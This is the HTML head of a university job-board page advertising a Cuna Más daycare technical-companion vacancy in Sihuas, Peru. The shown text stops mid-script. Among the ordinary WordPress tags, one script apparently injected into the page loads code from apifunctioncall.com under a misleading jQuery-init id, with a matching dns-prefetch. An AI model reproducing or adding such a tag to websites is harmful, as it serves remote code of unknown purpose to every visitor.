

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25/
body_size: 130486
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="CAS N° 175: Acompañante Técnico para el Servicio de Cuidado Diurno Número de vacantes: 1 Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria. Experiencia: • Experiencia laboral general de 01" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CAS N° 175: Acompañante Técnico para el Servicio de Cuidado Diurno Número de vacantes: 1 Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria. Experiencia: • Experiencia laboral general de 01" />
<meta name="twitter:title" content="Acompañante Técnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/acompanante-tecnico-para-el-servicio-de-cuidado-diurno-25/","inLanguage":"es","name":"Acompa\u00f1ante T\u00e9cnico para el Servicio de Cuidado Diurno - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2023-03-08T22:42:57+00:00","dateModified":"2023-03-08T23:06:32+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=12903' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-25%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Facompanante-tecnico-para-el-servicio-de-cuidado-diurno-25%2F&#038;format=xml" />
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Acompañante Técnico para el Servicio de Cuidado Diurno",
            "description" : "CAS N° 175: Acompañante Técnico para el Servicio de Cuidado Diurno 
Número de vacantes: 1
Formación Académica: Título o Bachiller en Educación inicial o primaria, Ciencias de la Salud Humana (enfermería, psicología, obstetricia, nutrición), en ciencias sociales (sociología, trabajo social o antropología) o Titulo de Instituto Superior Pedagógico en Educación inicial o primaria.
Experiencia:
• Experiencia laboral general de 01 año.
• Experiencia laboral específica de 01 año en servicios o programas o proyectos relacionados a equipos técnicos para la gestión, acompañamiento o atención en salud pública o primera infancia o niñez o familias o comunidad en el sector público o privado con poblaciones vulnerables. (Pobreza y pobreza extrema, niños/as, mujeres gestantes, personas con discapacidad.)
Lugar de prestación del servicio: Unidad Territorial Ancash sito en: La Soledad, Av. Federico Sal y Rosas N° 919, Huaraz Provincia: Sihuas
Remuneración: S/. 3,164.19 soles
Plazo para Postular: 15 de marzo de 2023 (hasta el mediodía)
COMO POSTULAR: Registro de la hoja de vida (CV sin documentar) y Declaración Jurada (Anexos) del postulante en el portal institucional del Programa Nacional Cuna Más POSTULA AQUÍ 
• Descarga aquí BASES(convocatoria completa y cronograma) Si no puede descargar las bases por este medio, intente desde otro navegado(Firefox, Edge, Opera) o puede buscar la convocatoria en la página oficial de la entidad: CUNA MÁS",
            "datePosted": "2023-03-08 17:42:57",
            "validThrough": "2023-03-15 00:00:00",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "CUNA MAS",
                "logo" : ""
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
